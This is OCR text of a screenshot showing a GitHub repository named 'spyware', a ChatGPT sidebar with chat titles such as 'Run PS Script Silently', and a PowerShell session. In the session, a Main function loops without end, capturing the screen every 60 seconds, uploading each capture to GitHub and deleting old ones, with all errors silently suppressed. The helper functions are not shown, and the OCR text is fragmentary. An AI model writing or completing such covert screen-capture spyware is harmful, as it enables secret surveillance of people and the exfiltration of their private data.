 spyware/screenshots at main · s
Remote Monitoring - Latest Scr
GitHub Screenshot Automation
chatgpt.com/c/6702e3a7-6448-8008-bd01-f180d21d828e
ChatGPT
ChatGPT
tch {
Copy
BlackHAT
Hacking
Minecraft Story Telle
Explore GPTs
Today
GitHub Screenshot Autom
GitHub Screenshot Autom
GitHub Screenshot Autom
Yesterday
PowerShell GitHub Screen
PowerShell Screenshot an
Run PS Script Silently
Open Notepad using Pow
Windows PowerShell
>>     }
>> }
PS C:\Users\Shrijay>
PS C:\Users\Shrijay> # ----------------------------------------- Main Function to combine everything
PS C:\Users\Shrijay> function Main {
>>     try {
>>         Clone-GitRepo
>>
>>         while ($true) {
>>             # Capture Screenshot
>>             $screenshot = Capture-Screenshot
>>
>>             # Upload screenshot to GitHub
>>             Upload-To-GitHub -filePath $screenshot
>>
>>             # Cleanup old screenshots
>>             Cleanup-OldScreenshots
>>
>>             Start-Sleep -Seconds 60
>>         }
>>     } catch {
>>         # Suppress error handling
>>     } finally {
>>         # Optional cleanup code, also suppressed
>>     }